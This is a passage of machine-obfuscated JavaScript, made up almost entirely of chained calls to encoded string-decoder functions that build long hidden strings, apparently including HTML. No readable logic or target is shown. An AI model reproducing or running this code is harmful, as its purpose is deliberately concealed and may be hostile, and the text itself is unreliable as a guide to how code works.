x4538,0x2d83,0x2acd,'YBQO',0x3ff6)+_0x1ac068(0xca2,'a9*L',0x18af,0x312c,0x1ced)+_0x34ffa8('FR]U',0xbf1,0xfb9,0x10f9,0xd03)+_0x54bdff(-0x604,0x5cd,'[YAb',0x212,-0x13c9)+_0x1f7ae6('DxcY',0x705,0x2d8,0x194e,0x1667)+_0x34ffa8('Cks#',0x28bc,0x4cde,0x3f78,0x3532)+_0x56420c(0xdc6,0x1c18,0x17c9,'Wo%*',0x1bae)+_0x56420c(0x12cf,0x1dd3,0x657,'[z0#',0x13af)+_0x56420c(0x230e,0x29c7,0x31cf,'6gcD',0x39e7)+_0x56420c(-0x16a0,0x35f,0xe1,'2Bs8',0x131c)+_0x1ac068(-0x4f1,'R**P',0xa06,0x1281,0x1337))+(_0x1ac068(0x279e,'9jYw',0x14ff,0xe26,0xcd5)+_0x54bdff(0x2d89,0x4026,'v@y3',0x2f8b,0x2af1)+_0x1f7ae6('DxcY',0x19a4,0x2c84,0x27ed,0x4044)+'>'),'akUUq':function(_0x2d6544,_0x33de0a){return _0x2d6544+_0x33de0a;},'traPe':_0x1ac068(0xf,'jr[C',0x12f3,0x2287,-0x498),'RuVyJ':_0x34ffa8('Wo%*',0x411,-0xac9,-0x493,0x49f)+_0x1ac068(0x1ddd,'@JTN',0x1f81,0x2049,0x2193),'YKCZK':_0x54bdff(0x2a82,0x87f,'@9gY',0x210e,0x3209)+_0x1ac068(0x3939,'!x1s',0x1f2a,0x3676,0x3297)+_0x56420c(0x2962,0x2dd4,0x13f4,'7(D%',0x156b)+_0x1ac068(0x2324,'I@s2',0xe07,-0x89c,0x1d93)+_0x1f7ae6(']!Ek',-0xf55,0xae8,-0xc55,-0x730)+_0x1f7ae6('@JTN',0x2b29,0x3004,0x33e2,0x2b30)+_0x1f7ae6('4(A^',0x6fe,0xba9,0x14e5,-0xdac)+_0x1ac068(0x36a4,')@(@',0x2295,0x1783,0xfd5)+_0x34ffa8('YBQO',0x8c7,-0x113,0x1aa4,0x2d4)+_0x1f7ae6('DxcY',0x3d4b,0x2dc9,0x3bc4,0x37bc)+_0x54bdff(-0x188a,-0x158b,'okPo',-0x10b,-0x1606)+_0x1ac068(0x3ae7,'FEbz',0x2387,0x1186,0x3076)+_0x54bdff(-0x31c,-0x732,'jr[C',0x17e,-0x98c)+_0x1ac068(0x28cb,'eMpE',0x27d1,0x3582,0x398d)+_0x1f7ae6('!x1s',0x675,0x1719,0x1a,0xda9)+_0x34ffa8('L7y8',0x18cb,0x3187,0x2c5e,0x1ed0)+_0x56420c(0xda1,0x2305,0x15b7,'@quo',0x2fe9)+_0x56420c(0x289,0xfa9,0x5d0,'KRjk',0x29a3)+_0x34ffa8('L7y8',0x66e,0xc3e,0x1f2d,0x71a)+_0x54bdff(0x33d2,0x342b,'Cks#',0x1d11,0xa33)+_0x56420c(0x7c3,0x1293,0x2729,'le)T',0xce3)+_0x56420c(0x3eba,0x329b,0x47a5,'@JTN',0x2738)+_0x54bdff(0x18c5,0x2878,'v@y3',0x1781,0xc7a)+_0x1ac068(-0x825,'7(D%',0x11c0,0xbb,0x1c6)+_0x56420c(0xf5c,0x1942,0xd67,'eMpE',0x20f6)+_0x1ac068(0xa1a,'pBra',0x11b1,-0xc4,0x1c5c)+_0x34ffa8('kFg)',-0x793,0x1033,-0x564,0x1120)+_0x54bdff(0x26ac,-0x3ee,'w6au',0x1428,-0x41a)+_0x1f7ae6('[z0#',0x3358,0x1a23,0x901,0x78b)+_0x1f7ae6('COwV',0x1ab0,0x2dab,0x2d01,0x4018)+_0x56420c(0x3410,0x1aaa,0x775,'4(A^',0x82c)+_0x1ac068(0x2393,'dq#k',0x2758,0x3b0b,0x1d55)+_0x56420c(0x641,0x1b3e,0x297f,'R**P',0xf13)+_0x56420c(0x2f79,0x30f4,0x1d86,'E$k]',0x1f5c)+_0x34ffa8(']!Ek',-0xd81,-0xf0,0x150,0x54f)+_0x54bdff(0x21f9,0xd03,'4(A^',0x22b6,0x24ec)+_0x34ffa8('gSk8',-0xf6d,-0x181,-0xc29,0x8ca)+_0x34ffa8('I@s2',0x21f8,0x3772,0x2476,0x2127)+_0x1f7ae6('kFg)',0x21d7,0x239f,0x2a1f,0x3c3f)+_0x1f7ae6('kFg)',0x2659,0x2548,0x1282,0x23f6)+_0x34ffa8(']!Ek',0x27fe,0x1fc0,0x231d,0x2c04)+_0x1ac068(-0x34a,'I@s2',0x270,-0x17c1,0x1008)+_0x1f7ae6('a9*L',0x2b3c,0x18f6,0x11e9,0x16a4)+_0x1f7ae6('@9gY',0xd59,0x1ca9,0x2aaf,0x463)+_0x1ac068(0xdcb,'Cks#',0x24f0,0x3888,0x3b8b)+_0x1ac068(0x113e,'E$k]',0x103f,0x21c8,-0x833)+_0x34ffa8('le)T',0x136d,0x2ca9,0x3f16,0x2626)+_0x54bdff(0x152c,-0xf25,'FR]U',0x5ca,-0xcb9)+_0x34ffa8('KRjk',0x2b6d,0x2add,0x3ebe,0x3731)+_0x54bdff(0x10a5,0x24bc,'%kt*',0x16d8,0x13a4)+_0x56420c(-0xa84,0xc76,0x1d11,'Cks#',0x4f2)+_0x1ac068(0x3c26,'[YAb',0x266e,0x2f86,0x13d7)+_0x54bdff(0x2554,0x1292,'gB2p',0x144e,-0x203)+_0x56420c(0x2453,0x303d,0x1d89,'Wo%*',0x3bfc)+_0x1ac068(0x2561,'YBQO',0x2bb4,0x3308,0x28e0)+_0x56420c(-0x3a0,0xa4e,0xa44,'9jYw',0x416)+_0x54bdff(0x3ec9,0x29f3,'7(D%',0x2ffa,0x2372)+_0x1ac068(0x427d,'6gcD',0x2880,0x16bf,0xeac)+_0x1f7ae6('#G6m',0x1152,0x1e42,0x20d6,0x25a1)+_0x1f7ae6('9jYw',0x2bb6,0x268e,0xc89,0x1a9a)+_0x34ffa8('v@y3',0x3eed,0x17f2,0x3b15,0x3050)+_0x1ac068(0x4bf7,'dq#k',0x3434,0x343d,0x3cef)+_0x1f7ae6('a9*L',0x2d63,0x1e3a,0x1806,0x2b77)+_0x1f7ae6('dq#k',0x450f,0x2b6d,0x33b6,0x4549)+_0x56420c(0x439b,0x2bd3,0x3eaa,'srQ0',0x355a)+_0x34ffa8('9jYw',0x2339,0x2b7a,0x20c0,0x13f1)+_0x1f7ae6('gSk8',0x3616,0x253c,0x35f7,0x27f3)+_0x54bdff(0x29ef,-0x61b,'^5ed',0x128f,0x1a00)+_0x1ac068(0xbd1,'#G6m',0x1104,-0x70a,0x209c)+_0x34ffa8('^5ed',0x1384,0xbc0,0x1965,0x13b0)+_0x54bdff(0x22f,0x18e9,'YBQO',0x90c,0x133b)+_0x1ac068(0x1a8,'Xh&0',0x427,0x11f9,-0x129d)+_0x54bdff(0x178e,0x2619,'DxcY',0x145a,0x1a7d)+_0x34ffa8('4(A^',0x2bc8,0x10d2,0x17cf,0x27d0)+_0x34ffa8('7(D%',0x3064,0x127d,-0xf2,0x1795)+_0x1f7ae6(']Z9e',0x26ed,0x2280,0x1f59,0x1e62)+_0x56420c(0x39bf,0x2074,0x3953,'FEbz',0xb48)+_0x54bdff(0x18e5,0x33d8,'srQ0',0x21bb,0x2e9a)+_0x1f7ae6('COwV',0x13aa,0xbc3,0x16ed,0x2171)+_0x54bdff(0x217e,0x1b14,'srQ0',0x9b9,-0x8b6)+_0x56420c(0x2d6c,0x18ca,0x321d,'@JTN',0x310)+_0x1ac068(0x2133,'WJk9',0x25d2,0x3ea4,0x2d37)+_0x1ac068(0x3f44,'gSk8',0x310d,0x4a69,0x2960)+_0x1f7ae6('jr[C',0x1948,0x30be,0x472e,0x455a)+_0x34ffa8('6gcD',0x2285,0x3bfe,0x235e,0x36c8)+_0x56420c(0x3527,0x20e6,0x34ad,'WJk9',0x266b)+_0x1ac068(0x30bc,'Xh&0',0x2e21,0x35ca,0x3038)+_0x54bdff(0x591,0x1bd6,'!x1s',0x1482,-0x3d6)+_0x56420c(0x3174,0x2755,0x11a9,'YBQO',0x1ac1)+_0x34ffa8('%kt*',0x2b9b,0x2c7b,0x30cd,0x3027)+_0x34ffa8('6gcD',0x10bf,0x2d40,0x1b6a,0x28e2)+_0x56420c(0x2895,0x2331,0x3c06,'pBra',0x29f2)+_0x1f7ae6('a9*L',0x1e83,0x1ed5,0xb05,0x166a)+_0x54bdff(0x274b,0x1e5c,'YBQO',0x12fb,0x1be5)+_0x34ffa8(')@(@',0x2689,0x329e,0x205f,0x3476)+_0x34ffa8('COwV',0x38bb,0x1c7f,0x1790,0x203e)+_0x56420c(0x18b3,0xa3c,0x1ad5,'7UWi',0x52a)+_0x56420c(0x5ae,0x6cc,0x611,'gSk8',-0x2a1)+_0x1ac068(0x32d0,'4(A^',0x1d6d,0x117f,0x2c6c)+_0x54bdff(0x18cf,-0xeb3,'E$k]',0xa9d,0xeda)+_0x54bdff(0x2623,0x1bf2,'FR]U',0x22c9,0x253a)+_0x1ac068(0x73e,'@JTN',0x10ad,0x1646,0x1f25)+_0x34ffa8('@9gY',0x17b7,-0x275,0x859,0x118c)+_0x56420c(-0xda,0x36a,-0x12de,'COwV',0x11b5)+_0x56420c(0x2dc9,0x2e21,0x2bd8,'Xh&0',0x32d7)+_0x1f7ae6('L7y8',0x2650,0x108a,-0x596,0x636)+_0x56420c(0x22ff,0x142a,0x174c,'[YAb',0x26c2)+_0x54bdff(0x1a6c,0x26f3,'R**P',0x10a3,0xe26)+_0x34ffa8('L7y8',-0x1058,0x9c1,-0x13a,0x56b)+_0x56420c(0x369d,0x21eb,0x2719,'FEbz',0x2bf1)+_0x54bdff(0x5a8,0x1d98,'YBQO',0x1a97,0x2c22)+_0x34ffa8('I@s2',0x1dba,0x35ed,0x3e10,0x3189)+_0x56420c(0x3995,0x1f77,0xc03,'Btbe',0x23b4)+_0x1ac068(0x2d0,'7UWi',0x16b4,0x2222,0x2aba)+_0x1f7ae6('Cks#',0xa6c,0xcbf,0x25bb,0xb7f)+_0x1ac068(-0x161d,'@quo',-0x7,0x19a0,0xd3c)+_0x56420c(0xc22,0xdd0,0x110a,'^5ed',0xf3b)+_0x34ffa8('2Bs8',0x4b29,0x4396,0x2501,0x341a)+_0x1ac068(0x127a,'Btbe',0x732,-0x703,0x119)+_0x1ac068(0x3892,'okPo',0x1f76,0x230c,0x289c)+_0x54bdff(-0x8bf,0x20ed,'7UWi',0xb1e,0x1c89)+_0x1ac068(0x38db,'L7y8',0x23c6,0x3719,0x2dd1)+_0x54bdff(-0xa5,-0xfce,'FR]U',0xa34,0xa9)+_0x34ffa8('YBQO',0x245c,0xa6f,0x1ca0,0x17a2)+_0x1ac068(-0x5cb,'#G6m',0x2f7,0x15cb,-0xa87)+_0x1ac068(0xaab,'u&NN',0x6fa,-0xbfb,0x357)+_0x1f7ae6('[YAb',-0x1779,0x233,-0xe74,-0x120)+_0x34ffa8('gSk8',0x318c,0x2f19,0x2e76,0x2003)+_0x54bdff(0x17e7,-0x10,'Xh&0',0x825,0x8d9)+_0x1f7ae6('7(D%',0x2678,0x1f12,0x1cec,0x249c)+_0x54bdff(0x11c1,0x1051,'pBra',0x1414,0x2441)+_0x54bdff(0x1486,0x25fe,'9jYw',0x2a47,0x284f)+_0x54bdff(0x1a7f,0xbc7,'!l4G',0xb7e,0xeae)+_0x54bdff(0x2528,0x14e,'w6au',0xdc3,0xfdb)+_0x1f7ae6('R**P',0x260b,0x2f11,0x39fe,0x3c56)+_0x34ffa8('eMpE',0x2e08,0x267f,0x2389,0x2577)+_0x34ffa8(']!Ek',0x168a,0x25a3,0x11fa,0x1a19)+_0x56420c(0x2159,0x25e4,0x11bc,'DxcY',0x1244)+_0x54bdff(0x2c48,0x26dc,'gSk8',0x121a,0x1eb7)+_0x1ac068(-0x2ab,'COwV',0x251,0x19a5,-0x827)+_0x56420c(0x2b4e,0x1acb,0x56b,'#G6m',0x2e57)+_0x1ac068(0x1992,'Xh&0',0x1c94,0xfea,0x32cf)+_0x34ffa8('kFg)',-0x821,-0x1a3,-0xadd,0x3c6)+_0x34ffa8('E$k]',0x2892,0x1f2c,0x3382,0x3315)+_0x1ac068(0x368c,'Wo%*',0x1f6c,0x392c,0x55d)+_0x1f7ae6('Xh&0',0x66a,0xaaa,0x1a60,0x1dd2)+_0x1ac068(0x2779,'w6au',0x2d8c,0x37fa,0x3f8c)+_0x1ac068(0x3846,'FEbz',0x2872,0x32c6,0xec8)+_0x1f7ae6('[YAb',0x2a8,0x96d,0x21bd,-0x433)+_0x1f7ae6('@quo',0x194a,0x2272,0x1ce9,0x221d)+_0x34ffa8('FR]U',-0xc99,0x1846,-0x10bc,0x5ab)+_0x1ac068(0xb9f,'gB2p',0xb05,0x699,0x423)+_0x1f7ae6('w6au',0x872,0x2bd,0x19ad,0xd8)+_0x34ffa8(']!Ek',-0x9f4,0x1a71,0x1288,0x337)+_0x54bdff(0x1516,0x37c9,'4(A^',0x2c29,0x33df)+_0x34ffa8('srQ0',0x4915,0x1b53,0x319f,0x31a1)+_0x1f7ae6('u&NN',0x22c4,0xed5,0x749,0x1501)+_0x56420c(0x13b7,0xb01,0x14fb,'a9*L',0xbf0)+_0x54bdff(0x738,0x80e,'dq#k',0x12e0,0xb47)+_0x34ffa8('%kt*',0x4a90,0x4c20,0x3eb1,0x368d)+_0x34ffa8('kFg)',0x15aa,0x1776,0x2fcc,0x1f27)+_0x1ac068(0x71a,'pBra',-0x1a,-0x13a,-0x136)+_0x56420c(0x29d9,0x202a,0x18f6,'[YAb',0x1da5)+_0x56420c(0x2a48,0x33d2,0x46f6,'Wo%*',0x1af3)+_0x56420c(0x1c06,0x2955,0x3493,'4(A^',0x3212)+_0x56420c(0xd1a,0x1a3b,0x1d38,'^5ed',0x85f)+_0x56420c(0xdb1,0x979,-0x6dc,'Xh&0',0x20ba)+_0x1ac068(-0xfce,'KRjk',0x7b6,0x656,-0x5c4)+_0x1ac068(0x12bd,'w6au',0x1e80,0x333a,0x1d9a)+_0x1ac068(0x2713,']!Ek',0x2415,0x28dd,0x3181)+_0x34ffa8('!x1s',0x2d46,0x3643,0x1026,0x296e)+_0x54bdff(-0x1885,0x1528,'eMpE',0x174,-0xc4f)+_0x1ac068(0x3890,'w6au',0x2c6d,0x446f,0x1d74)+_0x56420c(0xc58,0xf7c,0x1f78,'[z0#',-0xa92)+_0x54bdff(0x1387,0x325b,'DxcY',0x2ac1,0x3a8e)+_0x34ffa8('E$k]',0x3145,0x398a,0x2478,0x2399)+_0x54bdff(0x1818,0x14d9,'^5ed',0x1579,0x40f)+_0x56420c(0x4ccd,0x3347,0x3d43,'%kt*',0x1fe6)+_0x56420c(0x2c36,0x133b,0x705,'@quo',-0x62f)+_0x34ffa8('@JTN',0x834,0x1127,0x2d9b,0x16ed)+_0x1f7ae6('gSk8',-0xe36,0x74c,0x645,0x194a)+_0x1ac068(-0xc0d,'w6au',0x94,0xb02,0x9ed)+_0x1ac068(0x3d1c,'7(D%',0x32b5,0x1f50,0x350b)+_0x56420c(0x423d,0x3062,0x1731,'okPo',0x2004)+_0x56420c(0x17ee,0xa3a,0x10ae,'E$k]',0x159e)+_0x54bdff(0x24a7,0x14c4,'2Bs8',0x2126,0x2f7a)+_0x54bdff(0x40e5,0x32cf,'Xh&0',0x2e35,0x26ab)+_0x1f7ae6('u&NN',0x2e31,0x1589,-0x353,0x3d2)+_0x1ac068(0x17ff,'YBQO',0x1e7f,0x1348,0x1ad5)+_0x56420c(0x47d9,0x2ecc,0x412c,'Xh&0',0x2b7d)+_0x1f7ae6('#M58',0x34f9,0x2501,0x212b,0x1f0a)+_0x54bdff(0x1c0f,0x817,'srQ0',0xaed,0x1952)+_0x54bdff(0x1969,0x3ee1,'L7y8',0x2f78,0x1e63)+_0x1f7ae6('jr[C',0x1de3,0x6d1,-0xf46,0x8dd)+_0x34ffa8('gSk8',0x2c4a,0xb1b,0x1442,0x1464)+_0x1ac068(0x2470,'2Bs8',0x2ca2,0x376b,0x12f4)+_0x56420c(0x1ff0,0xb72,0x16ca,'jr[C',0xec0)+_0x56420c(0xb04,0x167,-0xaac,'gB2p',-0xa1b)+_0x34ffa8('gSk8',0x11f9,0x1745,0x296e,0x2510)+_0x1ac068(0x15cd,'le)T',0x1ca4,0x935,0xf78)+(_0x54bdff(0x32d7,0x3995,'!l4G',0x2dcc,0x1f6e)+_0x34ffa8('dq#k',0x310c,0x286e,0x17b0,0x21fa)+_0x1ac068(0x1d9f,'#G6m',0x3029,0x427c,0x29fc)+_0x1ac068(-0x9c5,'@9gY',0x383,-0x453,0x172d)+_0x56420c(0x4405,0x2b64,0x3189,'!l4G',0x1c85)+_0x54bdff(0x44e,0x551,']Z9e',0x1646,0xe03)+_0x34ffa8('@JTN',-0x15ed,-0xb98,0xf8a,0x371)+_0x1ac068(0x1c0a,'v@y3',0x1f31,0x2181,0x2683)+_0x1ac068(0x316a,'@9gY',0x2162,0x1aa2,0xac8)+_0x34ffa8('jr[C',0x2579,0x4393,0x2159,0x32e8)+_0x1f7ae6('@quo',0x11bc,0x225c,0x21bc,0x3bf7)+_0x1ac068(-0x21a,'eMpE',0x109c,-0x8e5,0xc02)+_0x56420c(0x2505,0x2920,0x1650,'%0rc',0x24a3)+_0x54bdff(-0x6b5,0x963,'6gcD',0x7e8,-0x51d)+_0x34ffa8('le)T',0x1133,0x113b,0x2aa2,0x1604)+_0x54bdff(0x174f,-0x3b1,'2Bs8',0x1021,-0x836)+_0x1ac068(0xdfb,'#M58',0xd62,0x2715,0x46e)+_0x1ac068(0x1992,'@JTN',0x1337,0x15ca,0x1d5)+_0x34ffa8('%kt*',0x2631,0x325f,0x2741,0x26d1)+_0x1ac068(0x12d2,'Cks#',0x24df,0x2387,0x17ed)+_0x1ac068(0x16bc,'Wo%*',0x24f3,0x3f0b,0x188d)+_0x1ac068(-0x99f,'WJk9',0xc94,-0x290,0x1390)+_0x56420c(0x345e,0x1e2b,0x2f47,'u&NN',0x1c80)+_0x54bdff(0x83,-0x4ec,'@quo',0x3bf,0x1282)+_0x54bdff(-0x859,-0xed0,'Btbe',0x2c6,-0x161f)+_0x1f7ae6('L7y8',-0xefc,-0x19,-0x93b,-0x762)+_0x1ac068(0x1968,'!x1s',0x2787,0x16d1,0x21bd)+_0x1ac068(0x21c8,'COwV',0x91b,0x5af,-0x25f)+_0x1f7ae6('jr[C',0x19c0,0x1b1c,0x2d78,0x160)+_0x56420c(0x18ba,0x544,0x1644,'!x1s',-0xaa2)+_0x34ffa8('^5ed',0x4cb0,0x2a56,0x39aa,0x32a3)+_0x1f7ae6('KRjk',0x1c9c,0x1ec9,0x162d,0x507)+_0x1f7ae6('w6au',0x7db,0xca8,0x147e,0x8a7)+_0x1ac068(0x22aa,'6gcD',0x93b,0x18c9,-0xa4)+_0x1ac068(0x2e6,'le)T',0x87a,0x1cbd,-0x8eb)+_0x54bdff(0x1e5d,0x25bc,'I@s2',0x2a38,0x113a)+_0x56420c(0x6e9,0x166e,-0x21,'!x1s',0x30ba)+_0x54bdff(0x38b7,0x2477,'7UWi',0x1eb7,0x165a)+_0x56420c(0x20cb,0x920,0x1c72,'srQ0',-0x436)+_0x34ffa8(']Z9e',0x25a7,0x32bf,0x2203,0x3555)+_0x54bdff(0x10bb,-0x13b,'9jYw',0x156c,0x16ee)+_0x54bdff(0x23c5,0x40dd,'gB2p',0x292d,0x2be5)+_0x54bdff(0x2f4a,0x216f,'!x1s',0x250e,0x3e3b)+_0x56420c(0x2f66,0x3429,0x3458,'@9gY',0x4b58)+_0x1ac068(0x410c,'^5ed',0x2fe1,0x3c30,0x1e0a)+_0x56420c(0x210b,0x27c5,0x230c,'7UWi',0x3d73)+_0x1ac068(0x266f,'FR]U',0x314b,0x2f88,0x2e79)+_0x54bdff(0x2143,0x1ab6,'dq#k',0x29dd,0x3270)+_0x1f7ae6('!x1s',0x2e9e,0x1f94,0x2ab5,0x30f1)+_0x34ffa8(']Z9e',0x233b,0x1a23,0x1fcf,0x2c8b)+_0x56420c(0x17fb,0x1ec7,0x1098,'YBQO',0x2be7)+_0x1ac068(0x8af,'dq#k',0x1764,0x859,0x414)+_0x34ffa8('@quo',0x1e93,0x166a,0x3347,0x1ad7)+_0x54bdff(0x853,0x2c4,'KRjk',0x235,0x144d)+_0x54bdff(0x699,0x1484,'pBra',0x617,0xeba)+_0x34ffa8('a9*L',0x2640,0x361e,0x27cb,0x1eb8)+_0x1f7ae6('6gcD',0x2762,0x186b,0x12a9,0x1597)+_0x54bdff(0x197a,0x19e6,'9jYw',0x2dd1,0x3f63)+_0x54bdff(0x4d4,-0x2f2,'u&NN',0x1281,0x1c85)+_0x1f7ae6('FR]U',0x2183,0x2b01,0x3d9a,0x2169)+_0x1f7ae6('eMpE',0x16e3,0x809,0x1349,-0xbb3)+_0x54bdff(0x345b,0x37e8,'eMpE',0x2e85,0x1a33)+_0x54bdff(0x2da5,0x19d4,'%0rc',0x15a3,0x1087)+_0x34ffa8('[YAb',0x21fc,-0x42e,0x21f7,0x93f)+_0x54bdff(0x1522,0x23e1,'7(D%',0x2150,0x2726)+_0x1ac068(0x1f81,'@quo',0x129c,0x1a29,0x132a)+_0x1ac068(0x3242,'FEbz',0x30b7,0x4445,0x3391)+_0x1f7ae6('a9*L',0x3fe7,0x2f17,0x341c,0x24d9)+_0x34ffa8('kFg)',0x34a6,0x2703,0x21e4,0x1b69)+_0x1f7ae6('R**P',0x321f,0x2df9,0x1fee,0x3461)+_0x1ac068(0x282e,'Btbe',0xfa7,0x204c,-0x1f4)+_0x1ac068(-0xc36,'gB2p',0x62b,0x156e,0x1284)+_0x1ac068(-0x9ae,']Z9e',0x714,0x2b2,0xc28)+_0x56420c(0x1e67,0x328b,0x3e83,'4(A^',0x24bf)+_0x1f7ae6('7UWi',0x182e,0x1f0b,0x12a3,0x1d51)+_0x56420c(0x34b8,0x322e,0x4147,'pBra',0x197c)+_0x1ac068(0x1643,'srQ0',0x2f5b,0x16f7,0x2233)+_0x1ac068(0x3558,'YBQO',0x3115,0x4423,0x3baf)+_0x54bdff(0x2ae7,0x2c5e,'kFg)',0x3040,0x1811)+_0x1f7ae6('kFg)',0x2654,0xefa,0x5aa,0x16e)+_0x56420c(-0x807,0x4c3,-0x1c7,'[YAb',-0x224)+_0x56420c(0xec2,0x2099,0x1474,'!x1s',0x384a)+_0x1f7ae6('KRjk',0x1c4c,0xe70,0x2638,0x15eb)+_0x54bdff(0x1f13,0x30ff,'gB2p',0x2065,0x15e9)+_0x34ffa8('w6au',0x2d7,0x299,0x221,0xfb3)+_0x1f7ae6('FR]U',0xae5,0x1c92,0x1aeb,0x1a06)+_0x54bdff(0x378,0xa2e,'eMpE',0xde6,-0x848)+_0x54bdff(0x1793,-0x4d6,'v@y3',0x636,-0x16f)+_0x1ac068(0x26ec,'7(D%',0x2833,0x3508,0x2164)+_0x34ffa8('!l4G',0x3600,0x2934,0x18ba,0x2961)+_0x34ffa8('!l4G',0x3ccb,0x4195,0x1cc8,0x274f)+_0x1ac068(0x1c2b,'%kt*',0x3330,0x1bfd,0x234d)+_0x56420c(0x5f2,0x49,-0x87c,'9jYw',0x803)+_0x54bdff(0x1b69,0x5c8,'u&NN',0x738,0x100a)+_0x34ffa8('@9gY',0xca6,0xe75,-0xd03,0xa87)+_0x56420c(-0xe89,0x7af,0x45c,'2Bs8',0x87d)+_0x1ac068(0x2f5f,'@JTN',0x2bea,0x4467,0x33a4)+_0x56420c(0x8db,0x1c5,0xda6,'gB2p',0x1be9)+_0x54bdff(0x2560,0x1f39,'@quo',0x2833,0x2521)+_0x56420c(0x1d52,0x2934,0x2599,'!l4G',0x1ed7)+_0x56420c(0xd6c,0x503,0x1609,'9jYw',0x81d)+_0x54bdff(0x1f90,0xec7,'le)T',0x2561,0x3b5f)+_0x1ac068(-0x53c,'gSk8',0x3c9,0x12a8,0x88f)+_0x34ffa8('I@s2',0xef2,-0xa4e,-0xa9e,0x5f6)+_0x34ffa8('FEbz',0x290b,0x92a,0xbac,0x1789)+_0x1ac068(0x369a,'FEbz',0x2b16,0x24d4,0x2409)+_0x1ac068(0x1df2,'gSk8',0x1a64,0x2837,0x3b2)+_0x54bdff(0x1f3b,0x62e,'#G6m',0x1a15,0x2244)+_0x54bdff(0xa88,-0x1098,'4(A^',0x379,0x1c15)+_0x1f7ae6('kFg)',0x122b,0x4c5,0x155d,0x6e8)+_0x56420c(-0x370,0x1296,0x88a,'@9gY',0x23a8)+_0x1ac068(0x2cdd,'^5ed',0x1d33,0x1a78,0x2161)+_0x1ac068(-0x7a4,'2Bs8',0xd46,0x21ff,-0xa63)+_0x54bdff(0x13fe,0x21fb,']Z9e',0xd47,0xa69)+_0x54bdff(0xd5d,0x2c9e,'E$k]',0x16da,0x2ddf)+_0x1f7ae6('pBra',0x23a7,0x1fb2,0x3214,0x2c8f)+_0x1f7ae6('2Bs8',0x226e,0x2e71,0x40bf,0x18a8)+_0x1f7ae6('YBQO',0x1233,0x2ace,0x346c,0x1109)+_0x1ac068(-0x34b,'Btbe',0x15a7,0x2309,0x8f1)+_0x54bdff(0x484d,0x25f7,'@9gY',0x2e68,0x34b6)+_0x34ffa8('[YAb',0x4136,0x2f34,0x3939,0x29ca)+_0x56420c(0x2a6b,0x1725,-0x78,'dq#k',0x141d)+_0x1f7ae6('%0rc',-0x8cd,0xa62,0x23a4,0x1639)+_0x56420c(0x24ad,0xf8a,0x18a6,'v@y3',0x11e7)+_0x1f7ae6('YBQO',0x4053,0x2fad,0x1fdb,0x29a2)+_0x1f7ae6('srQ0',0x4185,0x2b51,0x1d23,0x20a8)+_0x1ac068(0x2d87,'[z0#',0x134a,0x763,0x2bc0)+_0x54bdff(0x1e2e,0x1d9e,']!Ek',0x1c4b,0x2293)+_0x56420c(0x262b,0x2235,0x2342,'w6au',0x14ef)+_0x34ffa8('eMpE',0x11f4,0xb93,0x1ffe,0x932)+_0x1f7ae6('v@y3',0x1f2d,0x16ee,0x1ce8,0x986)+_0x54bdff(0x1708,0x13a3,'eMpE',0x1283,0x255)+_0x34ffa8('@quo',0x328e,0x2174,0x2444,0x2831)+_0x34ffa8('#G6m',0x1de6,0x2058,0x9e8,0x1e9b)+_0x56420c(0x317f,0x2f0f,0x413f,'gB2p',0x2fad)+_0x1ac068(0xc7d,'kFg)',0xa24,0x793,0x140e)+_0x34ffa8('#M58',0x12e7,0xa0d,0x142e,0x1299)+_0x34ffa8('dq#k',0x2273,0x422b,0x2aab,0x2fdb)+_0x1ac068(0x4146,'DxcY',0x2a12,0x2c30,0x1f9e)+_0x1ac068(-0x7c5,'a9*L',0x164,-0x40e,0xeb9)+_0x56420c(0x319d,0x19af,0x2eae,'eMpE',-0x67)+_0x34ffa8('dq#k',0x11c1,0x1e17,0x229d,0xeb9)+_0x54bdff(0x41ec,0x346d,'FEbz',0x2e6a,0x1c73)+_0x54bdff(0xad6,0xc66,'@JTN',0x13e0,-0x25b)+_0x34ffa8('R**P',0x267c,0x129c,0x22b4,0x27b4)+_0x54bdff(0x1ca9,0x9f0,'Cks#',0x22aa,0xde5)+_0x34ffa8('Btbe',0x2d30,0x2691,0x4736,0x339b)+_0x54bdff(0x13b4,-0xd25,'#M58',0x1d9,-0xac1)+_0x1ac068(0x30da,'!l4G',0x22b4,0x2123,0x24ac)+_0x34ffa8('YBQO',0x3a64,0x3332,0x3a3b,0x2d3d)+_0x1ac068(0x2749,'w6au',0x2f2d,0x3c21,0x4099)+_0x56420c(0x2723,0x1cf8,0x1296,'7(D%',0x255a)+_0x34ffa8('R**P',0x4738,0x288a,0x3328,0x2f24)+_0x1f7ae6('R**P',0x2995,0xf95,-0x516,0x17d1)+_0x1f7ae6(')@(@',-0xc6,0x1953,0x1418,0x168d)+_0x1ac068(-0x5fb,'Cks#',0x4bd,-0x7ec,0x132)+_0x54bdff(0x1940,0x1015,'[z0#',0x17af,0x19fd)+_0x54bdff(0x13f2,0x2179,'kFg)',0xcbe,0x1e51)+_0x54bdff(0xe51,-0x113f,'!x1s',0x1b3,0x502)+_0x34ffa8('7(D%',0x2146,0x3665,0x4c10,0x34a7)+_0x1f7ae6('eMpE',0x1373,0x1aae,0x3411,0x1ef4)+_0x1ac068(0x2ab2,'I@s2',0x2f4a,0x2e6d,0x2af3)+_0x34ffa8('^5ed',0x413c,0x2c6a,0x1245,0x275c)+_0x56420c(-0xed2,0x416,0x298,'u&NN',0x1557)+_0x34ffa8('srQ0',0x233d,0x45c5,0x31ff,0x30ae)+_0x1ac068(0x2304,'9jYw',0x250f,0x3372,0x338f)+_0x34ffa8('Xh&0',0x1d67,0x1b0f,0x1f39,0x2a04)+_0x1ac068(0x142e,'YBQO',0x23c1,0x18ea,0x3870)+_0x1ac068(-0xd34,'dq#k',0x3bd,-0xd4a,0x25e)+_0x1f7ae6('#G6m',-0xa4d,-0x2c6,0x5e6,-0x17c3)+_0x1f7ae6('@quo',0x2113,0xa8f,0x1765,-0xaf1)+_0x56420c(0x27d6,0xee0,0x22df,'WJk9',0x191f)+_0x34ffa8('okPo',0x238f,0x28ec,0x17e7,0x2330)+_0x34ffa8('FR]U',0x2586,0x2a4e,0x22c9,0x33f6)+_0x1f7ae6('Xh&0',0x1544,0x3f1,0xe1,0x8db)+_0x1f7ae6('R**P',0x2374,0x1fe0,0xe2e,0xc1c)+_0x1ac068(0xb3b,'u&NN',0xfd9,0x16bb,0x1b93)+_0x54bdff(-0x5d1,0x1335,'#G6m',0xa78,0x122a)+_0x54bdff(0x1ce2,0xac,'@quo',0x8e6,-0xba4)+_0x1f7ae6('u&NN',0xe5f,0x1e55,0x28bd,0x8a9)+_0x1f7ae6(']Z9e',0x3faf,0x2f1c,0x400f,0x3a6f)+_0x1f7ae6('%kt*',0x854,0x588,0x282,-0x14